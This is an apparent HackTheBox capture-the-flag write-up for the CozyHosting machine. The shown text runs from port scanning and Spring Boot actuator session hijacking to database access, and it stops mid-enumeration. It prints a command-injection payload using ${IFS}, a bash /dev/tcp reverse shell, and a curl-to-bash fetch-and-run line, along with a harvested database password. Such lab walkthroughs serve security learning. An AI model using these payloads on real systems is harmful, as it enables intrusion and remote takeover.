HackTheBox - Cozyhosting
Description:
CozyHosting from HackTheBox is running a misconfigured Java framework leaking the cookie of a logged in user giving us access to the site. A command injection vulnerability is found in a feature and we exploit it to get foothold. A plain text password is found giving us access to the database where we find an easy to crack user hash. After that we exploit a sudo entry of that user to get root.
Enumeration
nmap
We start an Nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
Nmap scan report for 10.10.11.230
Host is up (0.27s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The scan reveals two open ports, 22 and 80.
The web server on port 80 is nginx and it’s redirecting to cozyhosting.htb so let’s add it to /etc/hosts file.
Web
Let’s navigate to the web page.
This looks like a cloud hosting website.
Let’s run a directory scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ feroxbuster -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -u http://cozyhosting.htb/ -n
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://cozyhosting.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 29l 131w 11970c http://cozyhosting.htb/assets/img/pricing-free.png
200 GET 43l 241w 19406c http://cozyhosting.htb/assets/img/pricing-business.png
200 GET 38l 135w 8621c http://cozyhosting.htb/assets/img/logo.png
200 GET 97l 196w 4431c http://cozyhosting.htb/login
200 GET 285l 745w 12706c http://cozyhosting.htb/
401 GET 1l 1w 97c http://cozyhosting.htb/admin
500 GET 1l 1w 73c http://cozyhosting.htb/error
200 GET 285l 745w 12706c http://cozyhosting.htb/index
204 GET 0l 0w 0c http://cozyhosting.htb/logout
200 GET 0l 0w 0c http://cozyhosting.htb/render/https://www.google.com
[####################] - 19s 4759/4759 0s found:26 errors:0
[####################] - 18s 4724/4724 258/s http://cozyhosting.htb/
We found a login page but we don’t have any credentials.
One good way I learned from ippsec to enumerate website is to check the error message displayed when visiting a non existing page:
Now we just copy the error message and search for it on google.
The errors comes from Spring Boot framework.
Searching for exploit in this framework reveals that it comes with multiple features called Actuators and can be found at /actuator
There is one interesting path which is /actuator/sessions, let’s see what’s there.
This revealed the session ID of user kanderson.
I checked if there is any cookie given to me from the website but didn’t find any.
I went back to burp and found i was given one when tried to login. The name of the cookie is JSESSIONID.
Now let’s request the admin page and add kanderson’s cookie.
We got into the dashboard and at the bottom we find a functionality to add a host to automatic patching.
I filled the forms and submitted the request. Here is how it looks on burp.
It’s a post request to /executessh
Foothold
The name executessh got me thinking there is a command injection vulnerability.
I started testing multiple payloads on the two different parameters host and username, and I got a hit with $(id) on the username parameter.
Next I tried pinging my machines using the payload $(ping -c 5 10.10.10.10) but I didn’t receive any packets.
To solve that I replaced the spaces with ${IFS}.
${IFS}is a special shell variable that represents awhite spaceby default.
Now time for reverse shell.
I put the following command in a shell file and served the file using python http server.
1
echo 'bash -i >& /dev/tcp/10.10.10.10/9001 0>&1' > shell.sh
1
sudo python3 -m http.server 80
I setup a listener with nc -lvnp 9001 and then used the following payload the request the shell file and pip it to bash.
1
$(curl${IFS}10.10.16.4/shell.sh|bash)
We got a shell!
Privilege Escalation
app -> josh
On the /app directory we find a .jar file which belongs to the web application.
I copied it to /tmp and extracted it using unzip cloudhosting-0.0.1.jar.
Next I searched recursively for the word password using grep -Ri 'password' ./tmp and got the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
app@cozyhosting:/tmp/sirius$ grep -Ri 'password' ./
grep: ./BOOT-INF/lib/spring-security-config-6.0.1.jar: binary file matches
grep: ./BOOT-INF/lib/spring-security-web-6.0.1.jar: binary file matches
grep: ./BOOT-INF/lib/spring-security-crypto-6.0.1.jar: binary file matches
grep: ./BOOT-INF/lib/thymeleaf-spring6-3.1.1.RELEASE.jar: binary file matches
grep: ./BOOT-INF/lib/tomcat-embed-core-10.1.5.jar: binary file matches
grep: ./BOOT-INF/lib/postgresql-42.5.1.jar: binary file matches
grep: ./BOOT-INF/lib/spring-security-core-6.0.1.jar: binary file matches
grep: ./BOOT-INF/lib/spring-webmvc-6.0.4.jar: binary file matches
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.ttf: binary file matches
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-lock-password-line:before { content: "\eed0"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-password-fill"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-password-line"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-lock-password-line:before { content: "\eed0"; }
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.eot: binary file matches
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.svg:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-fill">
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.svg:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-line">
./BOOT-INF/classes/templates/login.html: <label for="yourPassword" class="form-label">Password</label>
./BOOT-INF/classes/templates/login.html: <input type="password" name="password" class="form-control" id="yourPassword"
./BOOT-INF/classes/templates/login.html: <div class="invalid-feedback">Please enter your password!</div>
./BOOT-INF/classes/templates/login.html: <p th:if="${param.error}" class="text-center small">Invalid username or password</p>
./BOOT-INF/classes/application.properties:spring.datasource.password=Vg&nvzAQ7XxR
grep: ./BOOT-INF/classes/htb/cloudhosting/database/CozyUserDetailsService.class: binary file matches
grep: ./BOOT-INF/classes/htb/cloudhosting/database/CozyUser.class: binary file matches
grep: ./BOOT-INF/classes/htb/cloudhosting/secutiry/SecurityConfig.class: binary file matches
grep: ./BOOT-INF/classes/htb/cloudhosting/scheduled/FakeUser.class: binary file matches
Found a password inside BOOT-INF/classes/application.properties file, let’s print out the file and see if there is any other infomation.
1
2
3
4
5
6
7
8
9
10
11
12
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
The password is used to connect to the postgres database.
Let’s connect using the command psql -U postgres -h 127.0.0.1.
1
2
3
4
5
6
7
app@cozyhosting:/tmp/sirius$ psql -U postgres -h 127.0.0.1
Password for user postgres:
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
postgres=#
We connected successfully.
To list the databases we run \list
1
2
3
4
5
6
7
8
9
10
11
12
13
postgres=# \list
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-------------+----------+----------+-------------+-------------+-----------------------
cozyhosting | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
